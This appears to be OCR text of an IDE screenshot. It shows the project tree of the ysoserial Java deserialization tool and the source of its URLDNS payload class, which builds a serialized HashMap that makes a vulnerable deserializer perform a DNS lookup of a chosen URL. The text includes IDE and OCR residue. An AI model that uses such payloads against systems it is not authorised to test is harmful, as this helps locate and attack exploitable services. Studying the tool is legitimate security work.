 Y ysoserial 版本控制 URLDNS
项目
URLDNS.java
ysoserial D:\code\idea\ysoserial
.github
.idea
src
main
java
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
ysoserial.png
外部库
临时文件和控制台
7 4
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //...
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the URL
56 URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
58
59 Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calcul
60
61 return ht;
62 }
63
64 public static void main(final String[] args) throws Exception {
65 PayloadRunner.run(URLDNS.class, args);
66 }
67
68 /** <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance. ...*/
77 static class SilentURLStreamHandler extends URLStreamHandler { 1 个用法
78
79 protected URLConnection openConnection(URL u) throws IOException {
80 return null;
81 }
82
83 protected synchronized InetAddress getHostAddress(URL u) { return null; }
86 }
87 }
ysoserial > src > main > java
48:1 LF UTF-8 4 个空格